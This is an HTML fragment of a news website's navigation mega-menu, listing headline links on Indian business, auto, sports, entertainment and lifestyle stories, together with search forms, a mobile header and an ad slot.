                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/ibm-report-two-thirds-of-uk-firms-gain-from-ai-reskilling-key-to-unlocking-greater-productivity/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/10/ibm_logo-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="IBM Corporation logo. (PRNewsfoto/IBM)" decoding="async" data-has-transparency="false" data-dominant-color="dae2ef" style="--dominant-color: #dae2ef;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/ibm-report-two-thirds-of-uk-firms-gain-from-ai-reskilling-key-to-unlocking-greater-productivity/">IBM Report: Two-Thirds of UK Firms Gain from AI&#8211;Reskilling Key to Unlocking Greater Productivity</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://24x7newsworld.com/category/auto/">Auto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="58" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/india-goes-electric-with-maruti-suzuki-one-india-one-ev-charging-platform/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/imageCaption-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="dfdfdf" style="--dominant-color: #dfdfdf;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/india-goes-electric-with-maruti-suzuki-one-india-one-ev-charging-platform/">India Goes Electric with Maruti Suzuki. One India, One EV Charging platform.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/toyota-announces-912-million-investment-in-u-s-to-expand-hybrid-vehicle-production-capacity/"><div class="thumbnail-container size-500 "><img width="266" height="72" src="https://24x7newsworld.com/wp-content/uploads/2025/11/Toyota-Motor-Corporation.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="fadde0" style="--dominant-color: #fadde0;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/toyota-announces-912-million-investment-in-u-s-to-expand-hybrid-vehicle-production-capacity/">Toyota Announces $912 Million Investment in U.S. to Expand Hybrid Vehicle Production Capacity</a></h3>
                </div><div class="jeg_newsfeed_item no_thumbnail">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/law-students-must-stay-ahead-of-global-technological-and-social-challenges-karnataka-governor/"><div class="thumbnail-container size-500 "></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/law-students-must-stay-ahead-of-global-technological-and-social-challenges-karnataka-governor/">Law Students Must Stay Ahead of Global Technological and Social Challenges: Karnataka Governor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/tata-motors-registered-total-sales-of-37530-commercial-vehicle-units-in-october-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/OCTOBER-2025-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="PHOTO CREDIT-TATA MOTORS" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/OCTOBER-2025-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/OCTOBER-2025-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/OCTOBER-2025-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="738695" style="--dominant-color: #738695;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/tata-motors-registered-total-sales-of-37530-commercial-vehicle-units-in-october-2025/">Tata Motors registered total sales of 37,530 commercial vehicle units in October 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-181 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://24x7newsworld.com/category/sports/">Sports</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="21" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/decathlon-redefines-bengalurus-sporting-landscape-with-a-comprehensive-sport-ecosystem-at-its-revamped-whitefield-flagship/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Sport-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="CREDIT-Decathlon," decoding="async" data-has-transparency="true" data-dominant-color="646ebf" style="--dominant-color: #646ebf;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/decathlon-redefines-bengalurus-sporting-landscape-with-a-comprehensive-sport-ecosystem-at-its-revamped-whitefield-flagship/">Decathlon Redefines Bengaluru’s Sporting Landscape with a Comprehensive Sport Ecosystem at Its Revamped Whitefield Flagship</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/vels-launches-rs-25-crore-football-academy-and-swimming-school-in-chennai-inaugurated-by-p-t-usha/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/33913_fc_vels_image-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" data-has-transparency="false" data-dominant-color="859694" style="--dominant-color: #859694;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/vels-launches-rs-25-crore-football-academy-and-swimming-school-in-chennai-inaugurated-by-p-t-usha/">Vels Launches Rs 25 Crore Football Academy and Swimming School in Chennai, Inaugurated by P. T. Usha</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/the-karnataka-state-cricket-association-ksca-elections-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-11.33.16-PM-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-11.33.16-PM-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-11.33.16-PM-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-11.33.16-PM-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="907676" style="--dominant-color: #907676;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/the-karnataka-state-cricket-association-ksca-elections-2025/">The Karnataka State Cricket Association (KSCA) Elections 2025.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/indias-sd-prajwal-dev-sweeps-singles-and-doubles-titles-at-itf-m15-bhubaneswar/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-1.17.44-PM-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-1.17.44-PM-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-1.17.44-PM-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-1.17.44-PM-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="925855" style="--dominant-color: #925855;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/indias-sd-prajwal-dev-sweeps-singles-and-doubles-titles-at-itf-m15-bhubaneswar/">India&#8217;s SD Prajwal Dev sweeps singles and doubles titles at ITF M15 Bhubaneswar</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://24x7newsworld.com/category/entertainment/">Entertainment</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="17" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/undp-goodwill-ambassador-and-game-of-thrones-star-nikolaj-coster-waldau-highlights-odishas-mangrove-restoration-story-in-global-documentary-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/10/Show-poster-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/10/Show-poster-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/10/Show-poster-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/10/Show-poster-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="434635" style="--dominant-color: #434635;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/undp-goodwill-ambassador-and-game-of-thrones-star-nikolaj-coster-waldau-highlights-odishas-mangrove-restoration-story-in-global-documentary-series/">UNDP Goodwill Ambassador and ‘Game of Thrones’ star Nikolaj Coster-Waldau highlights Odisha’s mangrove restoration story in global documentary series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/house-of-mcdowells-soda-yaari-jam-indias-biggest-branded-live-ip-touches-down-in-kolkata/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/08/782b1e36-ed0f-4bcd-a616-a69c4f8b8c6c-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/08/782b1e36-ed0f-4bcd-a616-a69c4f8b8c6c-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/08/782b1e36-ed0f-4bcd-a616-a69c4f8b8c6c-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/08/782b1e36-ed0f-4bcd-a616-a69c4f8b8c6c-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="e5e5e5" style="--dominant-color: #e5e5e5;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/house-of-mcdowells-soda-yaari-jam-indias-biggest-branded-live-ip-touches-down-in-kolkata/">House of McDowell’s Soda Yaari Jam, India’s Biggest Branded Live IP, Touches down in Kolkata</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/virgin-boys-a-bold-telugu-youth-drama-captures-hearts-across-theatres/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/07/Screenshot-2025-07-17-at-21-52-18-Virgin-Boys-–-A-Bold-Telugu-Youth-Drama-Captures-Hearts-Across-Theatres-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="625e48" style="--dominant-color: #625e48;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/virgin-boys-a-bold-telugu-youth-drama-captures-hearts-across-theatres/">&#8220;Virgin Boys&#8221; – A Bold Telugu Youth Drama Captures Hearts Across Theatres</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/a-new-era-in-luxury-weddings-vogue-wedding-atelier-debuts-in-india/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/06/hsb-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="Vogue Wedding Atelier presented by HSBC India at Taj Palace, New Delhi, from 8-10 August 2025" decoding="async" data-has-transparency="true" data-dominant-color="715c50" style="--dominant-color: #715c50;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/a-new-era-in-luxury-weddings-vogue-wedding-atelier-debuts-in-india/">A New Era in Luxury Weddings &#8211; Vogue Wedding Atelier Debuts in India</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/gens-life-and-dowith-lit-present-senior-spotlight-bengalurus-open-mic-celebration-for-the-55/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/06/Creative-Bengaluru-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/06/Creative-Bengaluru-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/06/Creative-Bengaluru-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/06/Creative-Bengaluru-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="558aa1" style="--dominant-color: #558aa1;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/gens-life-and-dowith-lit-present-senior-spotlight-bengalurus-open-mic-celebration-for-the-55/">GenS Life and Dowith Lit Present ‘Senior Spotlight’: Bengaluru’s Open Mic Celebration for the 55+</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/pmj-jewels-launches-pmj-superstar-bracelet-and-celebrating-daughters-campaign/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-08.30.42-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-08.30.42-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-08.30.42-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-08.30.42-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="6e5a4b" style="--dominant-color: #6e5a4b;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/pmj-jewels-launches-pmj-superstar-bracelet-and-celebrating-daughters-campaign/">PMJ Jewels Launches PMJ SuperStar Bracelet and &#8216;Celebrating Daughters&#8217; Campaign</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://24x7newsworld.com/category/lifestyle/">Lifestyle</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="7" class="active"><a href="https://24x7newsworld.com/category/lifestyle/">All</a></li>
                        <li data-cat-id="119" class=""><a href="https://24x7newsworld.com/category/lifestyle/food/">Food</a></li><li data-cat-id="9" class=""><a href="https://24x7newsworld.com/category/lifestyle/travel/">Travel</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="7" data-load-status="loaded" class="jeg_newsfeed_container with_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/air-india-express-takes-off-from-nagpur-with-new-twice-daily-services-to-bengaluru/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="726b73" style="--dominant-color: #726b73;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/air-india-express-takes-off-from-nagpur-with-new-twice-daily-services-to-bengaluru/">AIR INDIA EXPRESS TAKES OFF FROM NAGPUR WITH NEW TWICE-DAILY SERVICES TO BENGALURU</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/malaysia-airlines-resumes-direct-flight-from-kuala-lumpur-to-brisbane/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/mag-photo-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="CREDIT-MAG" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/mag-photo-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/mag-photo-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="425b9c" style="--dominant-color: #425b9c;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/malaysia-airlines-resumes-direct-flight-from-kuala-lumpur-to-brisbane/">Malaysia Airlines Resumes Direct Flight from Kuala Lumpur to Brisbane</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/cafe-du-jardin-debuts-at-asita-park-lopera-and-dda-introduce-delhis-first-riverside-french-outdoor-cafe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-40-41-Cafe-du-Jardin-Debuts-at-Asita-Park-LOpera-and-DDA-Introduce-Delhis-First-Riverside-French-Outdoor-Cafe-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-40-41-Cafe-du-Jardin-Debuts-at-Asita-Park-LOpera-and-DDA-Introduce-Delhis-First-Riverside-French-Outdoor-Cafe-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-40-41-Cafe-du-Jardin-Debuts-at-Asita-Park-LOpera-and-DDA-Introduce-Delhis-First-Riverside-French-Outdoor-Cafe-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="true" data-dominant-color="8d7970" style="--dominant-color: #8d7970;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/cafe-du-jardin-debuts-at-asita-park-lopera-and-dda-introduce-delhis-first-riverside-french-outdoor-cafe/">Café du Jardin Debuts at Asita Park: L’Opéra and DDA Introduce Delhi’s First Riverside French Outdoor Café</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/senco-gold-diamonds-unveils-senco-di-wedding/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/senco-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="PHOTO CREDIT-SENCO" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/senco-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/senco-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/senco-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="a1735b" style="--dominant-color: #a1735b;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/senco-gold-diamonds-unveils-senco-di-wedding/">Senco Gold &amp; Diamonds Unveils &#8216;Senco Di Wedding</a></h3>
                </div><div class="jeg_newsfeed_item no_thumbnail">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/swr-gears-up-for-bhagawan-sri-sathya-sai-babas-centenary-celebrations-with-extensive-travel-arrangements/"><div class="thumbnail-container size-500 "></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/swr-gears-up-for-bhagawan-sri-sathya-sai-babas-centenary-celebrations-with-extensive-travel-arrangements/">SWR Gears Up for Bhagawan Sri Sathya Sai Baba’s Centenary Celebrations with Extensive Travel Arrangements</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/union-ministry-of-health-and-family-welfare-jhpiego-and-edith-cowan-university-australia-joins-hands-to-advance-nursing-competencies-and-future-ready-workforce/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/image005M9D8-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" data-has-transparency="false" data-dominant-color="8f838a" style="--dominant-color: #8f838a;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/union-ministry-of-health-and-family-welfare-jhpiego-and-edith-cowan-university-australia-joins-hands-to-advance-nursing-competencies-and-future-ready-workforce/">Union Ministry of Health and Family Welfare, Jhpiego and Edith Cowan University, Australia joins hands to advance nursing competencies and future-ready workforce</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://24x7newsworld.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="fixed">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://24x7newsworld.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg" srcset="https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg 1x, https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg 2x" alt="24*7 News World"data-light-src="https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg" data-light-srcset="https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg 1x, https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg 2x" data-dark-src="https://24x7newsworld.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://24x7newsworld.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://24x7newsworld.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://24x7newsworld.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '><div class="ads_google_ads">
                            <style type='text/css' scoped>
                                .adsslot_xqiwFOs1gC{ width:970px !important; height:90px !important; }
@media (max-width:1199px) { .adsslot_xqiwFOs1gC{ width:468px !important; height:60px !important; } }
@media (max-width:767px) { .adsslot_xqiwFOs1gC{ width:320px !important; height:50px !important; } }

                            </style>
                            <ins class="adsbygoogle adsslot_xqiwFOs1gC" style="display:inline-block;" data-ad-client="pub-5831047501933381" data-ad-slot="6025762736"></ins>
